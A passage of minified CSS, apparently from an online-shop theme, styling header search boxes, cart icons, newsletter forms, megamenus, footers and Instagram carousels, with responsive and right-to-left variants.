.title_block:before{content:"\e090";font-family:"simple-line-icons";color:#000;position:absolute;top:0;left:0;right:0;text-align:center;transition:all .3s}.box-toph3 #leo_search_block_top .title_block:after{content:"\e082";font-family:"simple-line-icons";color:#000;position:absolute;top:0;left:0;right:0;text-align:center;transition:all .3s;opacity:0;visibility:hidden;transform:scale(0)}.box-toph3 #leo_search_block_top #leosearchtopbox{position:absolute;z-index:99;top:100%;right:0;transition:all .3s;opacity:0;visibility:hidden;width:200px}.box-toph3 #leo_search_block_top.active .title_block:before{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:90;content:""}.box-toph3 #leo_search_block_top.active .title_block:after{opacity:1;visibility:visible;transform:scale(1)}.box-toph3 #leo_search_block_top.active #leosearchtopbox{opacity:1;visibility:visible}.box-toph3 #leo_search_block_top .btn{display:none}.box-toph3 #leo_search_block_top .form-control{height:40px;line-height:40px;padding:0 15px 0 15px;border-radius:0;outline:0;font-size:13px;border:1px solid #e5e5e5;width:200px;transition:all .2s}.rtl .box-toph3 #leo_search_block_top .form-control{padding:0 15px 0 15px}.box-toph3 #leo_search_block_top .form-control:focus{border-color:#222}@media (max-width:991px){.box-toph3 #leo_search_block_top .form-control{width:100%}}.box-toph3 #leo_search_block_top .cssload-speeding-wheel{top:10px;right:10px;border:2px solid #111;border-left-color:transparent;border-right-color:transparent}.rtl .box-toph3 #leo_search_block_top .cssload-speeding-wheel{left:10px;right:auto}.box-toph3 .navbar{position:static}.box-toph3 .leo-megamenu .navbar-nav>li>a{font-size:14px;white-space:nowrap}.box-toph3 .popup-over{border-radius:0;border:0;box-shadow:none}.box-toph3 .popup-over a.popup-title{height:80px;line-height:80px;padding:0 15px}.box-toph3 .popup-over a.popup-title span{display:none}.box-toph3 .popup-over a.popup-title i{font-size:18px;vertical-align:middle}.box-toph3 .blockcart .header{height:80px;line-height:80px;padding:0 15px}.box-toph3 .blockcart .header>a{display:block}.box-toph3 .blockcart .header .cart-products-count{position:absolute;background:#f04275;color:#fff;bottom:50%;left:50%;min-width:16px;height:16px;line-height:16px;text-align:center;padding:0 3px;border-radius:8px;font-size:12px}.box-toph3 .blockcart .header span.block{display:none}.box-toph3 .blockcart .header i{font-size:18px;vertical-align:middle}.box-toph3 .col-infor{display:flex;justify-content:flex-end}.box-toph3 .col-infor .dropdown-menu{font-size:12px}.box-toph3 .h-logo{line-height:80px;padding:0}@media (min-width:992px){.box-toph3 .h-logo{text-align:left}.rtl .box-toph3 .h-logo{text-align:right}}.box-toph3 .h-logo img{max-height:40px}.box-banner.bg-fullwidth:before{z-index:9}.box-banner.bg-fullwidth .ApColumn{z-index:10}.box-banner.bg-fullwidth .ApRawHtml h4 span:before{background-color:rgba(0,0,0,.2)}.box-newletterh3{padding:50px 0 90px;position:relative}.box-newletterh3:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);box-shadow:0 0 10px rgba(0,0,0,.1) inset;pointer-events:none}.box-newletterh3 .ApColumn{z-index:2}.box-newletterh3 .ApColumn .block{margin-bottom:0}.box-newletterh3 .block_newsletter{max-width:700px;margin:auto}.box-newletterh3 .block_newsletter .title_block{display:none}.box-newletterh3 .block_newsletter .col-conditions{text-align:center;font-style:italic;color:#777}.box-newletterh3 .block_newsletter .input-wrapper input{border:0;background:rgba(0,0,0,.1);padding:10px 105px 10px 15px}.rtl .box-newletterh3 .block_newsletter .input-wrapper input{padding:10px 15px 10px 105px}.box-newletterh3 .block_newsletter .input-wrapper input:focus{background:rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.5)}.box-newletterh3 .block_newsletter .input-wrapper button{color:#333;position:absolute;top:0;border:0;right:0;background:none}.rtl .box-newletterh3 .block_newsletter .input-wrapper button{left:0;right:auto}.box-newletterh3 .block_newsletter .input-wrapper button i{display:none}.box-newletterh3 .block_newsletter .input-wrapper button:hover{color:#f04275}.box-newletterh3 .block_newsletter .input-wrapper button:before{content:"";width:1px;background:rgba(0,0,0,.2);height:14px;top:50%;margin-top:-7px;left:0;position:absolute}.rtl .box-newletterh3 .block_newsletter .input-wrapper button:before{right:0;left:auto}.box-newletterh3 .cus-title h4{margin:0}.box-footerh3{position:relative;padding:50px 0 20px}.box-footerh3:before{content:"";position:absolute;top:0;bottom:0;left:50%;width:100vw;transform:translateX(-50%);pointer-events:none}@media (min-width:992px){.box-footerh3{display:flex}}@media (max-width:991px){.box-footerh3{padding:40px 15px 10px}.box-footerh3 .ApColumn .block{margin-bottom:0}.box-footerh3 .clear991{clear:both}}.box-footerh3 .ApColumn{z-index:2}.box-footerh3 .ApColumn .block_newsletter{margin:0;text-align:center}@media (min-width:481px){.box-footerh3 .ApColumn .block_newsletter{padding:0 40px}}.box-footerh3 .ApColumn .block_newsletter .input-wrapper input{border:1px solid #e5e5e5}.box-footerh3 .ApColumn .block_newsletter .input-wrapper input:focus{border:1px solid #191919}.box-footerh3 .ApColumn .block_newsletter .input-wrapper button{background:none;color:#666;border:0;position:absolute;top:0;right:0}.rtl .box-footerh3 .ApColumn .block_newsletter .input-wrapper button{left:0;right:auto}.box-footerh3 .ApColumn .block_newsletter .input-wrapper button:hover{color:#111;background:none}.box-footerh3 .ApColumn .block_newsletter .input-wrapper button span{display:none}@media (min-width:992px){.box-footerh3 .col-logocenter{display:flex;align-items:center;flex-direction:column}.box-footerh3 .col-logocenter:before,.box-footerh3 .col-logocenter:after{content:"";width:1px;background:#e5e5e5;top:0;bottom:30px;position:absolute}.box-footerh3 .col-logocenter:before{left:20px}.box-footerh3 .col-logocenter:after{right:20px}}.box-footerh3 .f-logo{text-align:center;padding-top:30px}.box-footerh3 .f-logo img{max-height:60px}.box-footerh3 .f-logo a{display:inline-block;vertical-align:top}.box-footerh3 .block-social{padding:30px 0 30px;text-align:center}.box-footerh3 .ApColumn .title_block{font-size:14px;line-height:30px;margin:15px 0;text-transform:capitalize}@media (min-width:1200px){.box-footerh3 .col-infor{padding:0 30px 0 15px}.rtl .box-footerh3 .col-infor{padding:0 15px 0 30px}}.box-footerh3 .ApHtml .block_content{padding-top:8px;line-height:1.75}.box-footerh3 .ApHtml i{margin:0 7px 0 0;font-size:16px}.rtl .box-footerh3 .ApHtml i{margin:0 0 0 7px}.box-footerh3 .ApInstagram .block_content{padding-top:11px;margin:0 -5px}.box-footerh3 .ApInstagram .owl-carousel .owl-item{padding:0 5px}.box-footerh3 .ApInstagram .link-instagram{margin:0;text-align:center;font-size:11px}.box-footerh3 .ApInstagram .link-instagram a{display:inline-block;padding:10px 0 5px;border-bottom:1px solid;font-style:italic}.box-footerh3 .ApInstagram .block-carousel-container{margin-bottom:10px}.box-footerh3 .ApInstagram .block-carousel-container:last-child{margin-bottom:0}.box-footerh3 .instagram-block .owl-item a:before{font-size:14px}.box-footerh3 .instagram-block .owl-item a:after{background-color:rgba(0,0,0,.5)}.box-coppyh3{text-align:center;padding-top:30px;line-height:30px}@media (min-width:992px){.box-coppyh3 .ApHtml{float:left}.rtl .box-coppyh3 .ApHtml{float:right}.box-coppyh3 .ApImage{float:right}.rtl .box-coppyh3 .ApImage{float:left}.box-coppyh3 .ApImage img{max-width:100%}}.close:focus,.close:hover{color:#000;opacity:1}.box-toph2.box-h4 .leo-megamenu{border:0}.box-toph2.box-h4 .leo-megamenu .dropdown-menu{border-top:3px solid #000}.ApTabs .nav-tabs{margin:0 0 30px;text-align:center}.ApTabs .nav-tabs .nav-item{float:none;margin:0;display:inline-block;list-style:none}.ApTabs .nav-tabs .nav-link{display:block;padding:10px 15px;border:1px solid #e5e5e5;border-radius:0;color:#222;letter-spacing:2px}@media (max-width:480px){.ApTabs .nav-tabs .nav-link{letter-spacing:0;padding:10px 12px}}.ApTabs .nav-tabs .nav-link.active,.ApTabs .nav-tabs .nav-link:hover{background:#1d2c35;border-color:#1d2c35;color:#fff}.box-manufacture.box-h4{padding:30px 0 0}@media (max-width:991px){.box-manufacture.box-h4{padding:20px 0 0}}.box-comment{padding:60px 0 80px}.box-comment .ApColumn{z-index:2}.box-comment .block_carousel{max-width:600px;margin:auto}.box-comment .block-carousel-image-container{text-align:center;font-size:16px;font-weight:300;padding:0 50px;display:flex;flex-direction:column-reverse;padding-bottom:40px}.box-comment .block-carousel-image-container img{display:inline-block;width:70px;height:70px;border-radius:50%;margin:30px auto 0}.box-comment .block-carousel-image-container .title{font-size:12px;padding:15px;font-weight:600;position:absolute;left:0;right:0;bottom:0;padding:10px 0}.box-newletterh3.box-h4:before{display:none}.box-newletterh3.box-h4 .ApColumn{z-index:2}@media (min-width:992px){.box-navh2.box-h4 .userinfo-selector a.popup-title{display:none}.box-navh2.box-h4 .userinfo-selector .popup-content{position:static;opacity:1;visibility:visible;padding:0;box-shadow:none;background:none;transform:none;z-index:1;white-space:nowrap}.box-navh2.box-h4 .userinfo-selector .popup-content li{display:inline-block;vertical-align:top;position:relative}.box-navh2.box-h4 .userinfo-selector .popup-content li a{padding:15px 15px;text-transform:uppercase;font-size:10px;color:#a4a7a9;background:none}.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover{background:none;color:#fff}.box-navh2.box-h4 .userinfo-selector .popup-content li a i{display:none}.box-navh2.box-h4 .userinfo-selector .popup-content li:before{content:"";width:1px;height:8px;position:absolute;top:50%;margin-top:-4px;background:#a4a7a9;right:0}.box-navh2.box-h4 .userinfo-selector .popup-content li:last-child:before{display:none}.box-navh2.box-h4 .col-info .popup-over .popup-title{font-size:12px;color:#a4a7a9}.box-navh2.box-h4 .col-info .popup-over:hover .popup-title{color:#fff}}@media (max-width:991px){.box-navh2.box-h4 .col-info .popup-over .popup-title{font-size:12px;color:#a4a7a9}.box-navh2.box-h4 .col-info .popup-over:hover .popup-title{color:#fff}}.box-toph2.box-h4{display:flex;align-items:center;min-height:120px;position:relative}.box-toph2.box-h4 .h-logo{padding:10px 0 10px}@media (min-width:481px){.box-toph2.box-h4 .h-logo{text-align:left}.rtl .box-toph2.box-h4 .h-logo{text-align:right}}.box-toph2.box-h4 #search_widget{width:100%;border:0;box-shadow:none}.box-toph2.box-h4 #search_widget a.popup-title{display:none}.box-toph2.box-h4 #search_widget .popup-content{position:static;opacity:1;visibility:visible;padding:0;box-shadow:none;background:none;transform:none;z-index:1;white-space:nowrap;width:100%;display:block}.box-toph2.box-h4 #search_widget .search-inner input[type="text"]{border:1px solid #e5e5e5;line-height:1;padding:5px 50px 5px 15px;width:100%;transition:all .2s;min-width:auto;font-size:14px;height:44px}.rtl .box-toph2.box-h4 #search_widget .search-inner input[type="text"]{padding:5px 15px 5px 50px}.box-toph2.box-h4 #search_widget .search-inner input[type="text"]:focus{border:1px dashed #999}.box-toph2.box-h4 #search_widget .search-inner button[type="submit"]{height:44px;line-height:44px;right:0;top:0}.rtl .box-toph2.box-h4 #search_widget .search-inner button[type="submit"]{left:0;right:auto}.box-toph2.box-h4 .col-cart #_desktop_cart{float:right}.rtl .box-toph2.box-h4 .col-cart #_desktop_cart{float:left}.box-toph2.box-h4 .col-cart #_desktop_cart .header{height:40px;line-height:40px;padding:0 15px;position:relative;cursor:pointer;white-space:nowrap}.box-toph2.box-h4 .col-cart #_desktop_cart .header a{color:#1d2c35}@media (max-width:480px){.box-toph2.box-h4 .col-cart #_desktop_cart .header a{color:#fff}}.box-toph2.box-h4 .col-cart #_desktop_cart .header a i{background:none;text-align:center;line-height:40px}.box-toph2.box-h4 .col-cart #_desktop_cart .header a i:before{opacity:1}.box-toph2.box-h4 .col-cart #_desktop_cart .header .block{padding:0 5px;font-size:12px;text-transform:uppercase;font-weight:700;display:inline-block;margin:0}.box-toph2.box-h4 .col-cart #_desktop_cart .header i{font-size:30px;background:none}.box-toph2.box-h4 .col-cart #_desktop_cart .header i:before{opacity:1}.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count{position:absolute;bottom:65%;left:40%;background:#cc262d;line-height:16px;height:16px;min-width:16px;text-align:center;border-radius:8px;color:#fff;font-size:10px}@media (max-width:991px){.box-toph2.box-h4 .col-search{position:absolute;right:0;top:100%;padding:0 9px 0 68px;margin-top:15px}.rtl .box-toph2.box-h4 .col-search{left:0;right:auto}.rtl .box-toph2.box-h4 .col-search{padding:0 68px 0 9px}.box-toph2.box-h4 #search_widget{z-index:2}.box-toph2.box-h4 #search_widget .search-inner{position:static;max-width:100%;padding:0;background:none}}@media (max-width:480px){.box-toph2.box-h4 .col-logo{width:100%}.box-toph2.box-h4 .col-search{padding:0 68px}.box-toph2.box-h4 .col-cart{position:absolute;top:100%;margin-top:15px;right:-10px}.rtl .box-toph2.box-h4 .col-cart{left:-10px;right:auto}.box-toph2.box-h4 .col-cart #_desktop_cart{float:right;padding-bottom:15px}.box-toph2.box-h4 .col-cart #_desktop_cart .header .block{display:none}}.box-toph2.box-h4 #leo_search_block_top{margin:auto;position:relative;z-index:9}@media (min-width:992px){.box-toph2.box-h4 #leo_search_block_top{max-width:420px}}.box-toph2.box-h4 #leo_search_block_top .cate-item{padding:5px 10px}.box-toph2.box-h4 #leo_search_block_top .list-cate-wrapper .select-title{height:40px;line-height:40px}.box-toph2.box-h4 #leo_search_block_top .cssload-speeding-wheel{top:10px;right:60px}.rtl .box-toph2.box-h4 #leo_search_block_top .cssload-speeding-wheel{left:60px;right:auto}.box-toph2.box-h4 #leo_search_block_top .form-control{background:#f9f9f9;height:40px;line-height:40px;outline:0;font-size:14px;font-style:italic;border-radius:3px;border:3px solid #bbc0c0}.box-toph2.box-h4 #leo_search_block_top .form-control:focus{border-color:#f04275}.box-toph2.box-h4 #leo_search_block_top .leoproductsearch-result{width:100%}.box-toph2.box-h4 #leo_search_block_top .btn{width:40px;min-width:40px;height:34px;line-height:34px;border:0;padding:0;font-size:14px;text-align:center;background:#f04275;color:#fff;border-radius:0;top:3px;right:3px;font-weight:400}.box-toph2.box-h4 #leo_search_block_top .btn i{font-size:14px}.box-toph2.box-h4 #leo_search_block_top .btn:hover{color:#fff;background:#000}.box-toph2.box-h4{transition:all .3s}.mini-navbar .box-toph2.box-h4{min-height:0}.mini-navbar .box-toph2.box-h4 .col-logo{width:25%}.mini-navbar .box-toph2.box-h4 .h-logo{padding:5px 0;line-height:50px}.mini-navbar .box-menuh4 .leo-megamenu .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.box-menuh4 .navbar-header .navbar-toggler{color:#fff;border:1px solid #fff;margin:15px auto;width:40px;height:40px}.box-menuh4 .leo-megamenu .navbar-nav{text-align:center}.box-menuh4 .leo-megamenu .navbar-nav>li>a{color:#fff}.box-menuh4 .leo-megamenu .navbar-nav>li.active>a,.box-menuh4 .leo-megamenu .navbar-nav>li:hover>a,.box-menuh4 .leo-megamenu .navbar-nav>li:focus>a{color:#f04275}@media (min-width:992px){.box-menuh4 .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{box-shadow:none;background:none}.box-menuh4 .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu:before{content:"";position:absolute;top:0;left:-100vw;right:-100vw;bottom:0;box-shadow:0 5px 10px rgba(0,0,0,.1);background:#fff;border-top:1px solid #e5e5e5}.box-menuh4 .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu .dropdown-menu-inner{position:relative}}.nav-triangle .iview-directionNav a{width:70px;height:70px;top:50%;margin-top:-35px;opacity:1!important;z-index:8}.nav-triangle .iview-directionNav a:before{display:none}.nav-triangle .iview-directionNav a.iview-prevNav{left:0;transform:none}.nav-triangle .iview-directionNav a.iview-nextNav{right:0;transform:none}.nav-triangle .iview-controlNav div.iview-items ul li a.iview-control{background:#999}.nav-triangle .iview-controlNav div.iview-items ul li a.iview-control:hover,.nav-triangle .iview-controlNav div.iview-items ul li a.iview-control.active{background:#fff}.nav-triangle .iview-timer{opacity:1!important}.box-footerh3.box-h5:before{display:none}.box-newletterh3.box-h5:before{display:none}.box-newletterh3.box-h5 .block-social{padding:30px 0 0;text-align:center}.box-newletterh3.box-h5 .block-social li{line-height:40px;color:#000;width:40px;height:40px;border:1px solid rgba(0,0,0,.2);transform:rotate(45deg);margin:0 10px}.box-newletterh3.box-h5 .block-social li:before{transform:rotate(-45deg);display:inline-block;transition:all .2s ease-in-out}.box-newletterh3.box-h5 .block-social li:hover{border-color:#000}.box-newletterh3.box-h5 .block-social li:hover:before{transform:scale(1.2) rotate(-45deg)}.box-freeshipping{padding:90px 0 60px}.service{text-align:center;padding:40px 20px}.service:hover .fa{transform:scale(1.2)}@media (max-width:767px){.service{padding:20px 10px 5px}}.service i{font-size:40px;color:#000;transition:all .3s}.service h4{font-size:14px;margin-top:27px;text-transform:capitalize}.box-ftoph1{padding:90px 0 20px;color:#aaa}@media (max-width:991px){.box-ftoph1{padding:50px 0 10px}}.box-ftoph1 .ApColumn .title_block{font-size:16px;line-height:30px;color:#fff;margin-bottom:20px;text-transform:capitalize;text-align:left}.rtl .box-ftoph1 .ApColumn .title_block{text-align:right}@media (max-width:991px){.box-ftoph1 .ApColumn .title_block{margin:0 0 10px}}.box-ftoph1 .ApHtml p{padding-top:6px}.box-ftoph1 .block-social{margin:0 0 30px}.box-ftoph1 .block-social .social-title{display:none}.box-ftoph1 .block-social li{border:0;line-height:30px;color:#fff;border-radius:50%;transition:all .4s;margin:0 8px 10px}.box-ftoph1 .block-social li:hover{background:#f04275;color:#fff;box-shadow:0 0 0 3px #fff}.box-ftoph1 a{color:#aaa}.box-ftoph1 a:hover{color:#f04275}.box-ftoph1 .ApLink li a{display:block;padding:7px 0;line-height:20px}.box-ftoph1 .block_newsletter .input-wrapper input{padding:5px 10px;height:40px;border:0;background:#fff}.box-ftoph1 .block_newsletter .input-wrapper button{height:40px;line-height:36px;padding:0 10px;font-size:12px;border:2px solid #fff;background:#fff;color:#000}.box-ftoph1 .block_newsletter .input-wrapper button:hover,.box-ftoph1 .block_newsletter .input-wrapper button:focus,.box-ftoph1 .block_newsletter .input-wrapper button:active{background:#f04275;border-color:#fff;color:#fff}.box-ftoph1 .block_newsletter .input-wrapper button span{display:none}.box-ftoph1 .block_newsletter p.alert{padding-top:10px;padding-bottom:8px}.box-ftoph1 .block_newsletter p.alert:before{top:7px}.box-fbottomh1{padding:50px 0 0 0;text-align:center;color:#aaa}@media (max-width:991px){.box-fbottomh1{padding:30px 0 30px 0}}.box-fbottomh1 .f-logo{margin-bottom:30px}@media (max-width:991px){.box-fbottomh1 .f-logo{margin-bottom:15px}}.box-fbottomh1 p{margin:0}.box-instagram{padding:90px 0}.box-instagram .ApColumn .block{margin-bottom:0}.box-instagram .link-instagram{margin:0}.carousel .direction{top:-25px}.box-title .ApRawHtml{border-top:1px dashed #cecece;text-align:center;margin-bottom:25px}.box-title .ApRawHtml .title_block{display:inline-block;margin:-20px 0 0;vertical-align:top;background:#fff;padding:0 10px}.box-prorecommended{padding:90px 0}.box-prorecommended .timeline-item{min-height:110px;height:110px}.box-prorecommended .timeline-item .animated-background{height:80px}.box-prorecommended .timeline-item .animated-background .background-masker.content-top{height:5px;top:5px}.box-prorecommended .timeline-item .animated-background .background-masker.content-third-line{top:50px}.box-prorecommended .timeline-item .animated-background .background-masker.content-second-line{top:60px}.box-prorecommended .timeline-item .animated-background .background-masker.content-fourth-line{top:70px}.box-prorecommended .plist-simple .thumbnail-container{border:2px solid #e5e5e5;background:#f8f8f8;display:flex;align-items:center}.box-prorecommended .plist-simple .thumbnail-container:hover{border-color:#333}.box-prorecommended .plist-simple .thumbnail-container .product-meta{margin:0}.box-prorecommended .plist-simple .thumbnail-container .product-title{font-size:12px;font-weight:600;text-transform:uppercase}iframe{border:0}.box-footertop{background:no-repeat;padding:50px 0 10px;border-bottom:2px solid rgba(255,255,255,.1);text-align:center;color:#fff}.box-footertop .media-left{display:inline-block;color:#fff}@media (max-width:991px){.box-footertop .media-left{padding:0 0 5px}}.box-footertop .media-body{width:auto;color:#fff;display:block}@media (min-width:992px){.box-footertop .media-body{display:inline-block;text-align:left}.rtl .box-footertop .media-body{text-align:right}}.box-footertop .media-body h6{color:#fff;margin-top:6px;margin-bottom:3px;font-size:13px;letter-spacing:2px;text-transform:uppercase}.box-footertop .media-body p{color:#fff}@media (max-width:480px){.box-footertop .media{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.box-footertop .media-left{width:60px}.box-footertop .media-body{text-align:left}.rtl .box-footertop .media-body{text-align:right}.box-footertop .fa-3x{font-size:2em;margin-top:7px}}.box-footerlinkh5{border-bottom:2px solid rgba(255,255,255,.1)}@media (min-width:992px){.box-footerlinkh5{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}@media (min-width:1200px){.box-footerlinkh5 .ApColumn{padding:30px}}@media (max-width:1199px) and (min-width:768px){.box-footerlinkh5 .ApColumn{padding:30px 10px}}@media (min-width:992px){.box-footerlinkh5 .ApColumn:nth-child(2){border-right:2px solid rgba(255,255,255,.1)}.rtl .box-footerlinkh5 .ApColumn:nth-child(2){border-left:2px solid rgba(255,255,255,.1);border-right:inherit}}@media (max-width:991px) and (min-width:768px){.box-footerlinkh5 .ApColumn:nth-child(2){border-left:2px solid rgba(255,255,255,.1)}.rtl .box-footerlinkh5 .ApColumn:nth-child(2){border-right:2px solid rgba(255,255,255,.1);border-left:inherit}}@media (min-width:768px){.box-footerlinkh5 .ApColumn:nth-child(2) .ApRawHtml{padding-top:30px}}@media (max-width:991px){.box-footerlinkh5 .ApColumn.col-md-4{border-top:2px solid rgba(255,255,255,.1)}}.box-footerlinkh5 .ApRawHtml{line-height:25px}.box-footerlinkh5 .ApRawHtml .fa{margin:0 10px 0 0}.rtl .box-footerlinkh5 .ApRawHtml .fa{margin:0 0 0 10px}.box-footernew{padding:20px 20px 0}.box-footernew .block_newsletter input[name="email"]{border:1px solid rgba(255,255,255,.1)}.box-footernew .ApImage{text-align:right;padding-top:7px}.rtl .box-footernew .ApImage{text-align:left}.box-footernew .ApImage img{max-width:100%}@media (max-width:767px){.box-footernew .ApImage{padding:10px 0 20px;text-align:center!important}}.box-footerbottom{padding:20px 20px 0}@media (max-width:767px){.box-footerbottom{text-align:center}}.box-footerbottom .container{background:#292929;padding:30px 40px;color:#a6a6a6;line-height:25px}@media (max-width:1199px){.box-footerbottom .container{padding:30px 10px}}.box-footerbottom .container a{color:#a6a6a6}.box-footerbottom .container a:hover{color:#f04275}.box-footerbottom .right-copyright{font-family:"Poppins",sans-serif;font-size:14px;letter-spacing:2px;text-transform:uppercase;margin-top:10px;text-align:right}.rtl .box-footerbottom .right-copyright{text-align:left}@media (max-width:767px){.box-footerbottom .right-copyright{text-align:center!important;padding-top:10px}}.box-footerbottom .right-copyright a{color:#fff}.box-footerbottom .right-copyright a i{margin:0 10px 0 0;font-size:25px}.rtl .box-footerbottom .right-copyright a i{margin:0 0 0 10px}.box-footerbottom .right-copyright a:hover{color:#f04275}.box-footernew .block_newsletter:after{content:"";display:block;clear:both}.box-footernew .block_newsletter .title_block{text-align:left!important}@media (min-width:768px){.box-footernew .block_newsletter .title_block{padding:11px 0!important;width:40%;float:left}.rtl .box-footernew .block_newsletter .title_block{float:right}}@media (min-width:768px){.box-footernew .block_newsletter .block_content{width:60%;float:left}}.box-footernew .block_newsletter p{font-size:12px;margin:5px 0}.box-footernew .block_newsletter input[name="email"]{padding:0 120px 0 10px;color:#999;height:37px;margin:0;background:none;border:1px solid #474747;width:100%;font-size:13px;outline:none}.rtl .box-footernew .block_newsletter input[name="email"]{padding:0 10px 0 120px}.box-footernew .block_newsletter input[name="email"]:focus{border-color:#666}.box-footernew .block_newsletter .btn-outline{position:absolute;top:0;height:37px;line-height:37px;border:0;right:0;background:#f04275;color:#fff}.rtl .box-footernew .block_newsletter .btn-outline{left:0;right:auto}.box-footernew .block_newsletter .btn-outline:hover{background:#000;color:#fff}.box-footernew .block_newsletter .btn-outline i{display:none}.rtl .box-footernew .block_newsletter .title_block{text-align:right!important}.box-footerlinkh5,.box-footernew,.box-footerbottom{color:#a6a6a6}.box-footerlinkh5 a,.box-footernew a,.box-footerbottom a{color:#a6a6a6}.box-footerlinkh5 a:hover,.box-footernew a:hover,.box-footerbottom a:hover{color:#eee}.box-footerlinkh5 .ApColumn .title_block,.box-footernew .ApColumn .title_block,.box-footerbottom .ApColumn .title_block{color:#fff;font-weight:600;font-size:14px;line-height:30px;margin:10px 0}.box-footerlinkh5 .ApColumn .title_block a,.box-footernew .ApColumn .title_block a,.box-footerbottom .ApColumn .title_block a{color:#fff}.box-installgram{padding-bottom:60px}@media (max-width:767px){.box-installgram .ApColumn .instagram-block{margin-bottom:60px}.box-installgram iframe{height:360px}}.box-installgram .instagram-block .block-carousel-container{margin-bottom:20px}.box-installgram .instagram-block .block-carousel-container:last-child{margin-bottom:0}.box-installgram .instagram-block .block_content{margin:0 -10px}.box-installgram .instagram-block .owl-carousel .owl-item{padding:0 10px}.box-navtop1{padding:0 50px;position:relative}.box-navtop1:before{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:100vw;height:1px;background:#e5e5e5}@media (max-width:991px){.box-navtop1{max-width:720px;margin:auto}}@media (max-width:767px){.box-navtop1{max-width:540px}}.box-navtop1 .ApColumn .block{margin-bottom:0}.box-navtop1 p{margin-bottom:0}.box-navtop1 .ApHtml{font-size:12px;letter-spacing:1px;font-weight:700;line-height:20px;padding:10px 0}@media (max-width:767px){.box-navtop1 .ApHtml{font-size:10px}}@media (max-width:480px){.box-navtop1 .ApHtml{margin:0 -30px;background:#222;text-align:center;color:#fff;font-size:10px}}.box-navtop1 .col-right{display:flex;justify-content:flex-end}@media (max-width:480px){.box-navtop1 .col-right{justify-content:center}}.box-navtop1 .col-right .popup-over{border-radius:0;border:0;box-shadow:none;border-left:1px solid #e5e5e5}@media (min-width:768px){.box-navtop1 .col-right .popup-over:last-child a.popup-title{padding-right:14px}}@media (max-width:480px){.box-navtop1 .col-right .popup-over:first-child{border:0}}.box-navtop1 .col-right .popup-over a.popup-title{height:40px;line-height:40px;padding:0 30px}@media (max-width:767px){.box-navtop1 .col-right .popup-over a.popup-title{padding:0 20px}}.box-navtop1 .col-right .popup-over a.popup-title .fa-caret-down,.box-navtop1 .col-right .popup-over a.popup-title>span{display:none}.box-navtop1 .col-right .popup-over .popup-content{font-size:12px;box-shadow:none;border:1px solid #e5e5e5;right:-1px;margin-top:-1px}.rtl .box-navtop1 .col-right .popup-over .popup-content{left:-1px;right:auto}@media (max-width:480px){.box-navtop1 .col-right .popup-over .popup-content{right:-54px}.rtl .box-navtop1 .col-right .popup-over .popup-content{left:-54px;right:auto}}.box-toph1{padding:0 50px}@media (max-width:991px){.box-toph1{max-width:720px;margin:auto}.box-toph1 .col-info{text-align:left;width:74px}.rtl .box-toph1 .col-info{text-align:right}.box-toph1 .col-right{text-align:left;width:calc(100% - 74px)}.rtl .box-toph1 .col-right{text-align:right}.box-toph1 .col-right #leo_search_block_top .leoproductsearch-result{width:100%}.box-toph1 .navbar-header .navbar-toggler{height:40px;width:40px;margin:35px auto 0}}@media (max-width:767px){.box-toph1{max-width:540px}}.box-toph1 .h-logo{height:110px;line-height:90px}@media (min-width:992px){.box-toph1 .h-logo{text-align:left}.rtl .box-toph1 .h-logo{text-align:right}}@media (max-width:991px){.box-toph1 .h-logo{padding:30px 0 10px;height:130px}}.box-toph1 .h-logo img{max-height:50px}@media (max-width:991px){.box-toph1 .h-logo img{max-height:50px}}.box-toph1 .leo-megamenu .navbar-nav>li>a{padding:45px 18px;max-height:110px}@media (min-width:992px){.box-toph1 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{box-shadow:none;background:none}.box-toph1 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu:before{content:"";position:absolute;top:0;left:-100vw;right:-100vw;bottom:0;box-shadow:0 5px 10px rgba(0,0,0,.1);background:#fff;border-top:1px solid #e5e5e5}.box-toph1 .ApMegamenu .leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu .dropdown-menu-inner{position:relative}}.box-toph1 .col-right{display:flex;justify-content:flex-end;align-items:center;padding-top:17px;transition:all .3s}.box-toph1 #_desktop_cart:hover .blockcart .header a{color:#f04275}.box-toph1 .blockcart .header{padding:0 15px;height:80px;line-height:80px;position:relative;font-size:18px}@media (max-width:991px){.box-toph1 .blockcart .header{padding:0 10px}}.box-toph1 .blockcart .header span.block{display:none}.box-toph1 .blockcart .header .cart-products-count{position:absolute;bottom:52%;height:16px;line-height:16px;left:52%;background:#d31d52;color:#fff;padding:0 3px;border-radius:10px;min-width:16px;text-align:center;font-size:12px}.rtl .box-toph1 .blockcart .header .cart-products-count{right:52%;left:auto}.box-toph1 .popup-over{position:relative;border-radius:0;border:0;box-shadow:none}.box-toph1 .popup-over .popup-title{font-size:18px;height:80px;line-height:80px;cursor:pointer}.box-toph1 .popup-over .popup-title span.block{display:none}.box-toph1 #leo_search_block_top{position:relative;border-radius:0;margin:0}.box-toph1 #leo_search_block_top .title_block{display:block;position:relative;margin:0;color:transparent;font-size:18px;font-weight:400;width:50px;height:80px;line-height:80px;cursor:pointer}.box-toph1 #leo_search_block_top .title_block::selection{color:transparent}.box-toph1 #leo_search_block_top .title_block:before{content:"\e090";font-family:"simple-line-icons";color:#000;position:absolute;top:0;left:0;right:0;text-align:center;transition:all .3s}.box-toph1 #leo_search_block_top .title_block:after{content:"\e082";font-family:"simple-line-icons";color:#000;position:absolute;top:0;left:0;right:0;text-align:center;transition:all .3s;opacity:0;visibility:hidden;transform:scale(0)}.box-toph1 #leo_search_block_top #leosearchtopbox{position:absolute;z-index:99;top:100%;right:0;transition:all .3s;opacity:0;visibility:hidden;width:240px}.box-toph1 